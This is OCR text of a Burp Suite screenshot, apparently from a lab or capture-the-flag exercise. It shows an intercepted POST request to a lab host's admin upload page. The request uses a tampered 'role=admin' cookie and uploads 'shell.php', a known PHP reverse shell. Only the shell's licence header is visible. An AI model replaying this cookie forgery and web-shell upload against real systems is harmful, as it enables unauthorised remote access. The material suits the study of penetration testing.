 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.28:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------407862141139374491852159632786
8 Content-Length: 5845
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=86575; role=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------407862141139374491852159632786
16 Content-Disposition: form-data; name="name"
17
18 shell
19 -----------------------------407862141139374491852159632786
20 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
45 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
46 //
? Search... 0 matches